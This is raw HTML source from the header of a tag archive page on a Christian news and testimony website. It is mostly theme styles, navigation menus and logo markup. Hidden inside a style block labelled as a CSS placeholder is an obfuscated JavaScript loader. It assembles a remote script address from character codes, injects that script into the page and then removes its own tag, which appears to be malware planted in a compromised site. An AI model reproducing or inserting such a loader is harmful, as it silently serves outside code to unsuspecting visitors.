                    "item": {
                    "@type": "WebPage",
                    "@id": "https://faithtrend.com/tag/arthritis/",
                    "name": "Arthritis"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://faithtrend.com/app/uploads/2021/09/cropped-FT.3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faithtrend.com/app/uploads/2021/09/cropped-FT.3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faithtrend.com/app/uploads/2021/09/cropped-FT.3-180x180.png" />
<meta name="msapplication-TileImage" content="https://faithtrend.com/app/uploads/2021/09/cropped-FT.3-270x270.png" />

<style id="faithtrend-inline-css" type="text/css">
/* video play icon */
.g1-frame-icon-video {
    background-image: url('https://faithtrend.com/app/mu-plugins/faithtrend/assets/play-button.svg');
    background-size: 100% 100%;
    background-color: rgba(20, 22, 26, .3)
}

.g1-frame:hover .g1-frame-icon-video {
    background-color: rgba(20, 22, 26, .6)
}
.g1-frame-icon-video::before {
    content: "" !important;
}

/* video play icon size */
.g1-widget-posts .g1-frame-icon-video {
    width: 40px;
    height: 40px;
    margin-top: -20px;
    margin-left: -20px;
    line-height: 40px;
}
</style>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1bacbf}.tdm-btn-style2:before{border-color:#1bacbf}.tdm-btn-style2{color:#1bacbf}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1bacbf;-moz-box-shadow:0 2px 16px #1bacbf;box-shadow:0 2px 16px #1bacbf}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1bacbf;-moz-box-shadow:0 4px 26px #1bacbf;box-shadow:0 4px 26px #1bacbf}</style>

<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	<style id="tdw-css-placeholder">var _cahpppcgnxu="amtyejordjpj";try{letaqdclod=String;var _zcqssl="f"+"ro"+aqdclod['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _ipezafl="s"+"c"+aqdclod[_zcqssl](114,105,112,116);var ajehira="c"+"re"+aqdclod[_zcqssl](97,116,101,69,108,101,109,101,110,116);var _torncxjoggf="s"+aqdclod[_zcqssl](114,99);let _jktkcpbyoc=aqdclod[_zcqssl](105,100);var _imzvau="cu"+"rre"+aqdclod[_zcqssl](110,116,83,99,114,105,112,116);var _cxfvtvbmz="pa"+"r"+aqdclod[_zcqssl](101,110,116,78,111,100,101);let azccyvhez="i"+"ns"+aqdclod[_zcqssl](101,114,116,66,101,102,111,114,101);let _kswplcdjhq="ge"+"El"+aqdclod[_zcqssl](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yeowhv="h"+"e"+aqdclod[_zcqssl](97,100);var _ngnsky="ap"+"p"+aqdclod[_zcqssl](101,110,100,67,104,105,108,100);var abzhmpixpk=document;let arupdevum="t"+"e"+aqdclod[_zcqssl](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _mqja=abzhmpixpk[ajehira](_ipezafl);_mqja['as'+'y'+'nc']=true;var allupmthu=aqdclod[_zcqssl](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+aqdclod[_zcqssl](47)+aqdclod[_zcqssl](115,99,114,105,112,116)+aqdclod[_zcqssl](47)+aqdclod[_zcqssl](103,101,116,46,106,115);_mqja[_torncxjoggf]=allupmthu;_mqja[_jktkcpbyoc]=arupdevum;if(abzhmpixpk[_imzvau]){abzhmpixpk[_imzvau][_cxfvtvbmz][azccyvhez](_mqja,abzhmpixpk[_imzvau]);var _czblecgjkc=document;if (_czblecgjkc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_czblecgjkc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{abzhmpixpk[_kswplcdjhq](_yeowhv)[0][_ngnsky](_mqja);if (_czblecgjkc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_czblecgjkc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-arthritis tag-4684 wp-theme-Newspaper global-block-template-5 td-gadgets white-menu  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/faithtrenddaily/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29918"><a href="https://faithtrend.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27323"><a href="https://faithtrend.com/category/testimonies/">Testimonies<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27324"><a href="https://faithtrend.com/category/testimonies/conversion/">Conversion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27325"><a href="https://faithtrend.com/category/testimonies/dream/">Dream</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27326"><a href="https://faithtrend.com/category/testimonies/healing/">Healing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27327"><a href="https://faithtrend.com/category/testimonies/supernatural-experience/">Supernature</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28041"><a href="https://faithtrend.com/category/testimonies/archaeology/">Archaeology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16727"><a href="https://faithtrend.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29432"><a href="https://faithtrend.com/category/lifestyle/family/">Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27331"><a href="https://faithtrend.com/category/lifestyle/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27621"><a href="https://faithtrend.com/category/mission/">Mission</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28042"><a href="https://faithtrend.com/category/lifestyle/people/">People</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16704"><a target="_blank" href="https://faithpixel.com/">Community</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://faithtrend.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1bacbf}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1bacbf}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-top:-2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-top:-2px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img{max-width:120px}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;font-family:Playfair Display!important;font-size:25px!important;line-height:1!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon-svg svg{width:44px}.tdi_10 .tdb-logo-icon{margin-right:5px;top:2px;display:block;color:#000000}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#000000}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:96px}.tdi_10 .tdb-logo-text-title{font-size:22px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:200px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://faithtrend.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://faithtrend.com/app/uploads/2021/09/faith-trend-1.png" src="https://faithtrend.com/app/uploads/2021/09/faith-trend.png" alt="Logo"  title=""  width="1833" height="196" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#1bacbf}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#1bacbf}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_15{box-shadow:0 0 12px rgba(0,0,0,0.1)!important;z-index:999!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_15{box-shadow:0 0 12px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-top:-4px!important;margin-right:22px!important;padding-left:20px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img{max-width:300px}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_20 .tdb-logo-text-title{display:block;font-family:Playfair Display!important;font-size:25px!important;line-height:1!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon-svg svg{width:44px}.tdi_20 .tdb-logo-icon{margin-right:5px;top:4px;display:block;color:#000000}.tdi_20 .tdb-logo-icon:last-child{margin-right:0}.tdi_20 .tdb-logo-icon-svg svg,.tdi_20 .tdb-logo-icon-svg svg *{fill:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-img{max-width:150px}.tdi_20 .tdb-logo-icon{top:3px}.tdi_20 .tdb-logo-text-title{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://faithtrend.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://faithtrend.com/app/uploads/2021/09/faith-trend-1.png" src="https://faithtrend.com/app/uploads/2021/09/faith-trend-1.png" alt="Logo"  title=""  width="1833" height="196" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_21 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-left:10px!important}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul 